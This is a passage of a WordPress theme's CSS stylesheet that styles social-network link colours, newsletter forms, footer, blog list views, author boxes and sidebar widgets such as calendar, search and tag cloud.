	border: 1px solid #dd4b39;
}
.social-networks li a[href*="plus.google.com"]:hover {
	background: none;
	color: #dd4b39 !important;
}
.social-networks li a[href*="pinterest.com"] {
	background: #cb2128;
	border: 1px solid #cd2128;
}
.social-networks li a[href*="pinterest.com"]:hover {
	background: none;
	color: #cd2128 !important;
}
.social-networks li a[href*="linkedin.com"] {
	background: #007fb1;
	border: 1px solid #007fb1;
}
.social-networks li a[href*="linkedin.com"]:hover {
	background: none;
	color: #007fb1 !important;
}
.social-networks li a[href*="youtube.com"] {
	background: #ff3333;
	border: 1px solid #ff3333;
}
.social-networks li a[href*="youtube.com"]:hover {
	background: none;
	color: #ff3333 !important;
}
.social-networks li a[href*="vimeo.com"] {
	background: #1ab7ea;
	border: 1px solid #1ab7ea;
}
.social-networks li a[href*="vimeo.com"]:hover {
	background: none;
	color: #1ab7ea !important;
}
.social-networks li a[href*="dribbble.com"] {
	background: #ea4c89;
	border: 1px solid #ea4c89;
}
.social-networks li a[href*="dribbble.com"]:hover {
	background: none;
	color: #ea4c89 !important;
}
.social-networks li a[href*="foursquare.com"] {
	background: #0072b1;
	border: 1px solid #0072b1;
}
.social-networks li a[href*="foursquare.com"]:hover {
	background: none;
	color: #0072b1 !important;
}
.social-networks li a[href*="flickr.com"] {
	background: #0063db;
	border: 1px solid #0063db;
}
.social-networks li a[href*="flickr.com"]:hover {
	background: none;
	color: #0063db !important;
}
.social-networks li a[href*="reddit.com"] {
	background: #000000;
	border: 1px solid #000000;
}
.social-networks li a[href*="reddit.com"]:hover {
	background: none;
	color: #000000 !important;
}
.social-networks li a[href*="skype.com"] {
	background: #26ade3;
	border: 1px solid #26ade3;
}
.social-networks li a[href*="skype.com"]:hover {
	background: none;
	color: #26ade3 !important;
}
.social-networks li a[href*="stumbleupon.com"] {
	background: #ea4b24;
	border: 1px solid #ea4b24;
}
.social-networks li a[href*="stumbleupon.com"]:hover {
	background: none;
	color: #ea4b24 !important;
}
.social-networks li a[href*="tumblr.com"] {
	background: #2c4762;
	border: 1px solid #2c4762;
}
.social-networks li a[href*="tumblr.com"]:hover {
	background: none;
	color: #2c4762 !important;
}
.social-networks li a[href*="ok.ru"] {
	background: #f38231;
	border: 1px solid #f38231;
}
.social-networks li a[href*="ok.ru"]:hover {
	background: none;
	color: #f38231 !important;
}
.social-networks li a[href*="vk.com"] {
	background: #4e76a1;
	border: 1px solid #4e76a1;
}
.social-networks li a[href*="vk.com"]:hover {
	background: none;
	color: #4e76a1 !important;
}
.social-networks li a[href*="xing.com"] {
	background: #006565;
	border: 1px solid #006565;
}

.social-networks li a[href*="xing.com"]:hover {
	background: none;
	color: #006565 !important;
}

/*==========================
MAP SECTION
==========================*/
section.contact-form-section + section.map-section .widget .widget-title {
	margin-top: 200px;
}

section.map-section .widget .textwidget, 
.page-template-contact .map-section .widget-title + .textwidget {
	height: 700px;
	max-width: 100%;
}

section.map-section .widget .widget-title + .textwidget {
	height: 500px;
}

/*============================
VENUE PAGE SECTION
============================*/
section.feat-page-section {
	margin-top: 100px;
}
section.feat-page-section .widget:last-child {
	margin-bottom: 0;
}
.feat-page-section .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: row;
}
section.feat-page-section .widget .widget-featured-holder .text-holder {
	order: 2;
	padding-right: 0;
	padding-left: 50px;
}
.feat-page-section .widget-title {
	margin-bottom: 0;
}
.feat-page-section .widget_raratheme_featured_page_widget .featured_page_content {
	font-size: 18px;
}
.feat-page-section .widget_raratheme_featured_page_widget .featured_page_content p {
	margin-top: 10px;
}
.feat-page-section ul {
	font-size: 16px;
}

/*==============================
EXPERIENCE SECTION
==============================*/
section.experience-section {
	margin-top: 100px;	
}
.experience-content-holder {
	background: #fff;
	max-width: 1440px;
	margin: 0 auto;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding: 100px 0 60px 0;
	border-radius: 5px;
}
.experience-section .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
.experience-section .widget_text {
	text-align: center;
}
.experience-section .widget_text .widget-title {
	margin-bottom: 10px;
}
.experience-section .widget_text .textwidget {
	font-size: 1.112em;
}
section.experience-section .widget_rrtc_icon_text_widget {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}
section.experience-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
section.experience-section .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
	flex-direction: column;
}

section.experience-section .widget_rrtc_icon_text_widget .text-holder, 
section.experience-section .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
	padding: 0;
	width: 100%;
}

section.experience-section .widget_rrtc_icon_text_widget .icon-holder {
	width: 100%;
	border-radius: 5px;
	overflow: hidden;
}
section.experience-section .widget_rrtc_icon_text_widget .widget-title {
	font-size: 1.112em;
	margin-top: 20px;
}

section.experience-section .widget_media_image {
	display: flex;
	flex: auto;
	flex-direction: column-reverse;
	align-self: flex-start;
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
	margin-bottom: 40px;
}

section.experience-section .widget_media_image:last-child {
	margin-bottom: 40px;
}

section.experience-section .widget_media_image figure {
	margin: 0;
	position: relative;
}

section.experience-section .widget_media_image figure .wp-caption-text {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	color: #fff;
	font-size: 0.8888em;
	margin: 0;
	background: rgba(0,0,0,0.3);
	padding: 0 20px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

section.experience-section .widget_media_image:hover figure .wp-caption-text {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 20px;
	padding-bottom: 20px;
}

.experience-section .widget_media_image .widget-title {
	margin-top: 20px;
	font-size: 1.1112em;
	margin-bottom: 0;
}

section.experience-section .widget_media_image img {
	border-radius: 5px;
}

/*===============================
NEWSLETTER SECTION
===============================*/
section[class*="-section"] .blossomthemes-email-newsletter-wrapper {
	padding: 100px 0;
}

.contact-form-section + .newsletter-section .blossomthemes-email-newsletter-wrapper {
	padding-top: 200px;
}

section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper {
	background: -webkit-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -moz-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -ms-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -o-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
}

section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper.bg-img:after {
	display: none;
}

.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: center;
	flex-flow: row wrap;
}

.blossomthemes-email-newsletter-wrapper .text-holder {
	display: flex;
	flex: auto;
	flex-direction: column;
	padding-right: 40px;
	max-width: 500px;
}

.blossomthemes-email-newsletter-wrapper .text-holder h3 {
	margin-top: 0;
	margin-bottom: 5px;
	font-size: 2.2223em;
	color: #fff;
}

.blossomthemes-email-newsletter-wrapper .text-holder span {
	display: block;
	font-size: 1.1112em;
	color: #fff;
}

.blossomthemes-email-newsletter-wrapper form {
	display: flex;
	flex: auto;
	flex-direction: row;
	flex-wrap: wrap;
	max-width: 670px;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	margin-bottom: 0;
	background: none;
	border: 2px solid rgba(255,255,255,0.5);
	height: 60px;
	color: #fff;
	border-right: none;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	width: 40%;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	width: 80%;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 40%;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

.blossomthemes-email-newsletter-wrapper form label {
	order: 5;
	width: 100%;
	font-size: 0.8888em;
	color: #fff;
	display: block;
	margin-top: 10px;
	position: relative;
	padding-left: 25px;
	cursor: pointer;
	-webkit-transition: all ease 0.15s;
	-moz-transition: all ease 0.15s;
	transition: all ease 0.15s;
}

.blossomthemes-email-newsletter-wrapper form label:hover {
	text-decoration: underline;
	color: #57b9a8;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"] {
	display: none;
}

.blossomthemes-email-newsletter-wrapper form label .check-mark {
	display: inline-block;
	width: 15px;
	height: 15px;
	border: 1px solid rgba(255,255,255,0.5);
	border-radius: 2px;
	position: absolute;
	top: 6px;
	left: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-color: transparent;
	background-size: 0;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-transition: all ease 0.15s;
	-moz-transition: all ease 0.15s;
	transition: all ease 0.15s;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
	background-color: #57b9a8;
	border-color: #57b9a8;
	background-size: 11px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	margin-bottom: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	width: 20%;
	padding-left: 10px;
	padding-right: 10px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
	background: #fff;
	border-color: #fff;
	color: #57b9a8;
}

.blossomthemes-email-newsletter-wrapper form #loader-156 {
	font-size: 30px;
	color: #57b9a8;
}

/*=======================================
WIDGET BLOSSOMTHEME EMAIL NEWSLETTER
=======================================*/
#secondary .widget_blossomthemes_email_newsletter_widget .img-holder, 
.site-footer .widget_blossomthemes_email_newsletter_widget .img-holder {
	width: 65px;
	height: 65px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto 20px auto;
	border: 3px solid #57B9A8;
	box-shadow: 0 2px 10px rgba(0,0,0,0.1);
	display: flex;
	flex: 1;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}

#secondary .widget_blossomthemes_email_newsletter_widget .bg-img .img-holder, 
.site-footer .widget_blossomthemes_email_newsletter_widget .bg-img .img-holder {
	border-color: rgba(255,255,255,0.75);
}

#secondary .blossomthemes-email-newsletter-wrapper, 
.site-footer .blossomthemes-email-newsletter-wrapper {
	border: 1px solid #e6e6e6;
	border-radius: 4px;
	padding: 30px;
	text-align: center;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img {
	border: none;
	overflow: hidden;
}

#secondary .blossomthemes-email-newsletter-wrapper:after, 
.site-footer .blossomthemes-email-newsletter-wrapper:after {
	background: rgba(13,45,98,0.5);
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder {
	padding-right: 0;
	max-width: 100%;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3 {
	font-size: 1em;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
	margin-bottom: 15px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3 {
	color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3:after, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3:after {
	content: "";
	background: #57B9A8;
	width: 70px;
	height: 3px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	margin: 0 auto;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder span, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder span {
	font-size: 0.8888em;
	color: #353535;
	margin-bottom: 15px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img .text-holder span, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img .text-holder span {
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper form, 
.site-footer .blossomthemes-email-newsletter-wrapper form {
	flex-direction: column;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	border: 1px solid #e6e6e6;
	width: 100%;
	border-radius: 5px;
	text-align: center;
	font-size: 0.7778em;
	color: #000;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-fname"], 
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-email"] {
	border-color: rgba(255,255,255,0.35);
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-webkit-input-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-webkit-input-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-moz-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-moz-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-ms-input-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-ms-input-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-moz-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-moz-placeholder {
	color: rgba(255,255,255,0.5);
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 100%;
	border-radius: 0 0 5px 5px;
	border-top: none;
}

#secondary .blossomthemes-email-newsletter-wrapper form label, 
.site-footer .blossomthemes-email-newsletter-wrapper form label {
	order: 0;
	color: #353535;
	text-align: left;
	font-size: 0.7778em;
	margin-bottom: 20px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form label, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form label {
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper form label span.check-mark, 
.site-footer .blossomthemes-email-newsletter-wrapper form label span.check-mark {
	border-color: #e6e6e6;
}

#secondary .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
.site-footer .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
	border-color: #57B9A8;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	width: 100%;
	border-radius: 5px;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover, 
.site-footer .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
	border-color: #57B9A8;
	background: none;
}

/*==============================
FOOTER SECTION
==============================*/
.contact-form-section + .site-footer {
	padding-top: 100px;
	background: #212127;
}
.site-footer .top-footer {
	background: #212127;
	padding: 80px 0 20px 0;
}
.top-footer .grid {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}
.top-footer .grid.column-1 {
	flex-direction: column;
}
.top-footer .grid .col {
	margin-right: 3%;
}
.top-footer .grid.column-2 .col {
	width: 48%;
}
.top-footer .grid.column-3 .col {
	width: 31.33%;
}
.top-footer .grid.column-4 .col {
	width: 22.66%;
}
.top-footer .grid .col:last-child {
	margin-right: 0;
}
.top-footer .widget ul li {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 20px;
	color: #fff;
}
.top-footer .widget ul li:last-child {
	margin-bottom: 0;
}
.top-footer .widget ul li a, 
.top-footer .widget_text .textwidget {
	color: #fff;
	display: inline-block;
}
.top-footer .widget ul li a:hover {
	color: #57B9A8;
}
.site-footer .bottom-footer {
	font-size: 0.8888em;
	font-weight: 400;
	text-align: center;
	background: #1E1E24;
	padding: 20px 0;
	color: rgba(255,255,255,0.8);
	line-height: 1.2;
}
.site-footer .bottom-footer a {
	display: inline-block;
}

/*===========================
LIST VIEW
===========================*/
.list-view .site-main article:before, 
.list-view .site-main article:after {
	content: "";
	display: table;
}
.list-view .site-main article:after {
	clear: both;
}

.site-main article {
	word-break: break-word;
}

.list-view .site-main article {
	margin-bottom: 50px;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 50px;
}
.list-view .site-main article:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.list-view figure.post-thumbnail {
	width: 48%;
	display: inline-block;
	vertical-align: top;
	border-radius: 5px;
	overflow: hidden;
	position: relative;
}
.list-view figure.post-thumbnail + .post-content-wrap {
	width: 51%;
	display: inline-block;
	vertical-align: top;
	padding-left: 30px;
}

.list-view .site-main article .entry-meta {
	margin-top: 10px;
}

.blog .site-main article a.btn-transparent {
	padding: 0;
	border: none;
	border-radius: 0;
	position: relative;
}

.blog .site-main article a.btn-transparent:hover {
	background: none;
	color: #57b9a8;
	text-decoration: underline;
}

/*==========================
Classic VIEW
==========================*/
.classic-view .site-main article {
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid #e6e6e6;
}
.classic-view .site-main article:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.classic-view figure.post-thumbnail {
	margin-bottom: 30px;
	position: relative;
	border-radius: 5px;
	overflow: hidden;
	display: inline-block;
}
.classic-view .site-main .entry-header .entry-title {
	font-size: 1.6667em;
	margin-bottom: 10px;
}

/*===========================
WIDGET AUTHOR
===========================*/
.widget_author {
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding: 30px;
	border-radius: 5px;
	border: 1px solid #e6e6e6;
}

/*===========================
WIDGET CATEGORIES
===========================*/
.widget_categories {
	
}

/*==========================
WIDGET SOCIAL
==========================*/
.widget_social_links ul li {
	padding-left: 0;
	display: inline-block;
	margin-right: 2px;
	padding-bottom: 0;
	border-bottom: none;
	padding-top: 0;
	margin-bottom: 5px;
}
.widget_social_links ul li:last-child {
	margin-bottom: 5px;
}
.widget_social_links ul li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 36px;
	text-align: center;
	background: transparent;
	border-radius: 5px;
	font-size: 1.03em;
	color: #1c1b1b;
	border: 2px solid #F0F0F0;
}

.widget_social_links ul li a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}


/*=========================
WIDGET TWITTER FEEDS
=========================*/
.widget_twitter_feeds ul li {
	padding-left: 0;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
	color: #4a4a4a;
}
.widget_twitter_feeds ul li:before {
	display: none;
}
.widget_twitter_feeds ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget_twitter_feeds ul li a {
	color: #57b9a8;
}
.widget_twitter_feeds ul li a.twitter_time {
	color: #4a4a4a;
	font-size: 0.7778em;
	font-weight: 600;
	margin-top: 15px;
	display: inline-block;
	vertical-align: middle;
}
.widget_twitter_feeds ul li a:hover {
	text-decoration: underline;
}
.widget_twitter_feeds ul li a.twitter_time:hover {
	color: #57b9a8;
}
.widget_twitter_feeds ul li .fa-twitter {
	font-size: 1.112em;
	margin-top: 15px;
	vertical-align: middle;
	margin-right: 5px;
}

/*=========================
SINGLE POST / PAGE
=========================*/
.page.page-template-default #primary {
	margin-bottom: 80px;
}

.home.page #primary, 
.home.page #secondary {
    margin-top: 80px;
}

.single:not(.single-product) .page-header .page-title, 
.single:not(.single-product) .page-header span.category, 
.single:not(.single-product) .page-header .entry-meta {
	max-width: 770px;
	margin-left: auto;
	margin-right: auto;
}

.single:not(.single-product) .page-header span.category {
	margin-bottom: 20px;
	display: block;
}

.single:not(.single-product) .page-header .entry-meta > span {
	color: #ccc6c8;
	letter-spacing: 1px;
}

.single:not(.single-product) .page-header .entry-meta > span.posted-on .clk, 
.single:not(.single-product) .page-header .entry-meta > span.comment-box .cmt {
	fill: #ccc6c8;
}

.single:not(.single-product) .page-header .entry-meta > span::after {
	background: rgba(240,240,240,0.25);
}

.single:not(.single-product) .site-main .entry-content, 
.page .site-main .entry-content {
	margin-top: 0;
}

.single:not(.single-product) .entry-content p:first-child, 
.page .entry-content p:first-child {
	margin-bottom: 0;
}

.single #primary  .entry-content ul, .page #primary .entry-content ul {
	list-style: inherit;
	padding: inherit;
}

.single:not(.single-product) .site-main .article-share {
	display: inline-block;
	vertical-align: top;
	margin-bottom: 30px;
}

.single:not(.single-product) .site-main .sticky-social .article-share {
	width: 50px;
	position: sticky;
	top: 20px;
	margin-bottom: 0;
}

.single:not(.single-product) .article-share .social-icons li {
	margin: 5px;
}

.single:not(.single-product) .article-share .social-icons li a {
	width: 50px;
	height: 50px;
	line-height: 50px;
	display: inline-block;
	text-align: center;
	background: none;
	border: 2px solid #F0F0F0;
	border-radius: 100%;
	color: #212127;
}

.single:not(.single-product) .article-share .social-icons li a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

.single:not(.single-product) .site-main .sticky-social .entry-content {
	display: inline-block;
	width: calc(100% - 55px);
	vertical-align: top;
	padding-left: 60px;
}

.single:not(.single-product) .site-main .sticky-social .entry-footer {
	padding-left: 115px;
}

.dropcap {
/*	display: inline-block;
	float: left;
	font-size: 3.5554em;
	line-height: 1;
	font-weight: 700;
	margin-right: 7px;
    */
}

.single:not(.single-product) .site-main .entry-content figure img {
	border-radius: 5px;
}

/*==========================
ABOUT AUTHOR SECTION
==========================*/
.about-author {
	margin-top: 60px;
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
}
.about-author figure.author-img {
	display: inline-block;
	vertical-align: top;
	width: 120px;
	height: 120px;
	overflow: hidden;
	border-radius: 100%;
	position: relative;
}
.about-author figure.author-img::before {
	content: "";
	border: 8px solid rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.about-author .author-content-wrap {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 125px);
	padding-left: 25px;
}
.author-content-wrap .author-name {
	margin-top: 0;
	margin-bottom: 15px;
	font-size: 1em;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
}

.author-content-wrap .author-info {
	font-size: 0.8888em;
	margin-bottom: 15px;
	color: #353535;
}
.author-social a {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.7778em;
	color: #999;
	margin-right: 20px;
	margin-bottom: 20px;
}

.author-social a:last-child {
	margin-right: 0;
}

.author-social a::after {
	content: ""attr(title)"";
	text-transform: capitalize;
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	font-size: 1.1429em;
}

.author-social a[title="googleplus"]::after {
	content: "google+";
}

.author-social a .icon {
	display: inline-block;
	vertical-align: middle;
	width: 32px;
	height: 32px;
	line-height: 28px;
	text-align: center;
	border: 2px solid #f0f0f0;
	color: #212127;
	border-radius: 100%;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.author-social a:hover .icon {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

/*==========================
RELATED POST 
==========================*/
.related-post {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}

.related-post .post-title {
	color: #212127;
	margin-top: 0;
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e6e6e6;
	font-size: 1em;
	position: relative;
}

.related-post .article-wrap article {
	margin-bottom: 25px;
	padding-bottom: 25px;
	border-bottom: 1px solid #e6e6e6;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}

.related-post .article-wrap article:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.related-post .article-wrap article .post-thumbnail {
	order: 2;
	width: 110px;
	overflow: hidden;
	border-radius: 5px;
}

.related-post .article-wrap article .entry-header {
	width: calc(100% - 110px);
	padding-right: 25px;
}

.related-post .article-wrap article .entry-meta {
	display: inline-block;
	vertical-align: top;
	width: 200px;
}

.related-post .entry-meta span.posted-on svg {
	display: none;
}

.related-post .article-wrap article .entry-title {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 205px);
	font-size: 1em;
	font-weight: 600;
}

/*==============================
PLUGIN WIDGETS STYLE
==============================*/
.widget-title {
	position: relative;
	font-size: 2.223em;
	margin-top: 0;
	margin-bottom: 20px;
}

/*================================
RARATHEME COMPANION COUNTER
================================*/
.counter-section .widget_raratheme_companion_stat_counter_widget {
	display: flex;
	/*flex: auto;*/
	flex-direction: column;
	justify-content: space-between;
	position: relative;
	text-align: center;
	padding: 0 20px;
	width: 20%;
}
.widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
	display: flex;
	flex-flow: column wrap;
}
#secondary .widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
	text-align: center;
}
.widget_raratheme_companion_stat_counter_widget .widget-title {
	font-size: 1.2223em;
	margin: 0;
	font-weight: 400;
	display: flex;
	flex: 1;
	flex-direction: column;
	order: 3;
}
#secondary .widget_raratheme_companion_stat_counter_widget .title-wrap::after {
	margin-left: auto;
	margin-right: auto;
	right: 0;
}
.widget_raratheme_companion_stat_counter_widget .icon-holder {
	line-height: 1;
	font-size: 4em;
	color: rgba(255,255,255,0.5);
	margin-bottom: 20px;
}
#secondary .widget_raratheme_companion_stat_counter_widget .icon-holder {
	color: rgba(0,0,0,0.3);
}
.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
.odometer.odometer-theme-default {
	display: flex;
	font-size: 5.5555em;
	font-weight: 700;
	line-height: 1.3;
	flex: 1;
	flex-direction: column;
	order: 2;
}
#secondary .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
#secondary .odometer.odometer-theme-default, 
.site-footer .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
.site-footer .odometer.odometer-theme-default {
	font-size: 3em;
}
section[class*="-section"] .widget_raratheme_companion_stat_counter_widget .widget-title, 
section[class*="-section"] .widget_raratheme_companion_stat_counter_widget .hs-counter {
	color: #fff;
}

/*===================================
RARATHEME SOCIAL LINKS WIDGET
===================================*/
.top-footer .widget_rtc_social_links ul li a:hover {
	color: #fff;
}

/*============================
WIDGET TEXT
============================*/
.widget_text .textwidget {
	line-height: 1.8;
}
.widget_text .textwidget p:first-child {
	margin-top: 0;
}
.widget_text .textwidget p:last-child {
	margin-bottom: 0;
}

/*==============================
WIDGET CALENDAR
=============================*/
.widget_calendar table {
	text-align: center;
}
.widget_calendar table caption {
	background: #57b9a8;
	padding: 10px;
	color: #fff;
}
.widget_calendar table tfoot {
	display: none;
}
.widget_calendar table tr td {
	padding-left: 0;
	padding-right: 0;
	font-weight: 400;
}
.widget_calendar table tr td#today {
	background: rgba(0,0,0,0.05);
}
.widget_calendar table tbody tr td a {
	font-weight: 700;
	color: #57B9A8;
	display: block;
}
.widget_calendar table tr th {
	padding-left: 0;
	padding-right: 0;
}
.site-footer .widget_calendar table tr th {
	color: #fff;
}

.site-footer .widget_calendar table tr td {
	color: rgba(255,255,255,0.5);
}

.site-footer .widget_calendar table tr td#today {
	background: rgba(255,255,255,0.1);
	color: #fff;
}

/*=============================
WIDGET SEARCH
=============================*/
form.search-form:before, 
form.search-form:after {
	content: "";
	display: table;
}
form.search-form:after {
	clear: both;
}
.search-form label {
	float: left;
	width: calc(100% - 50px);
}
.search-form label input.search-field {
	border: 1px solid #E6E6E6;
	border-right: none;
	height: 50px;
	border-radius: 5px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	font-size: 0.7778em;
}
.search-form input.search-submit {
	float: left;
	width: 50px;
	padding: 0;
	height: 50px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	color: #fff;
	font-size: 16px;
	background: #57b9a8 url(images/search-icon.svg) no-repeat;
	background-position: center;
	background-size: 18px;
	text-indent: 60px;
	overflow: hidden;
}

/*==============================
WIDGET TAG CLOUD
==============================*/
.widget_tag_cloud a {
	display: inline-block;
	font-size: 0.8888em !important;
	font-weight: 600;
	padding: 10px 20px;
	border-radius: 5px;
	border: 1px solid #eee;
	margin-right: 5px;
	margin-bottom: 10px;
}
